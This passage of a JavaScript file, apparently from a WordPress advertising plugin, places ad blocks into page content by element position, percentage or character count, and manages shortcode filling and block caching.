                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

